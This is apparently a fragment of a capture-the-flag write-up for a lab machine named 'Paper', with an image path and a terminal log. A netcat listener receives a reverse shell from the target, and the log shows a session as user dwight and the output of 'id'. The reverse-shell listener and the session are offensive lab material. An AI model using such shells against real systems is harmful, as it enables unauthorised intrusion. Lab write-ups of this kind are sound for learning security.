 → paper nc -lnvp 9901
listening on [any] 9901 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.11.143] 42450
bash: cannot set terminal process group (1726): Inappropriate ioctl for device
bash: no job control in this shell
[dwight@paper hubot]$ id
id
uid=1004(dwight) gid=1004(dwight) groups=1004(dwight)
[dwight@paper hubot]$
[0] 0:obsidian- 1:nc*